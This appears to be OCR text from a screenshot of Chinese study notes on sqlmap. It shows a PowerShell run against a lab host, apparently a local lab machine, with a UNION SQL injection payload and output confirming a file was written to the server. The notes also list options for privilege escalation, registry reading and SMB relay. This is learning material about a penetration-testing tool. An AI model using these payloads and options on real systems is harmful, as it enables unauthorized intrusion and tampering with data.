 1. sqlmap超详细笔记
36:29
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
rand
2/18
1：显示信息和警告消息。
2：显示调试消息。
管理员: Windows PowerShell
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176716271,0x4870704b6b756144
66576a6e766f4d4246527a71704a494159415773646656636b6447655471596c,0x717a6b7a71),NULL-- -
---
[20:46:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.0.9
back-end DBMS: MySQL >= 5.6
[20:46:26] [INFO] fingerprinting the back-end DBMS operating system
[20:46:26] [INFO] the back-end DBMS operating system is Windows
[20:46:26] [WARNING] reflective value(s) found and filtering out
[20:46:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'd:/1.txt' has been successfully written on the
back-end DBMS file system ('c:/123.txt')? [Y/n]
[20:46:29] [INFO] the remote file 'c:/123.txt' is larger (8 B) than the local file 'd:/1.txt'
(3B)
[20:46:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:46:29 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
--os-smbrelay #
--os-bof #
--reg-read #读取win系统注册表
--priv-esc #
--time-sec= #延迟设置 默认--time-sec=5 为5秒
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
英
20:46
2023-06-01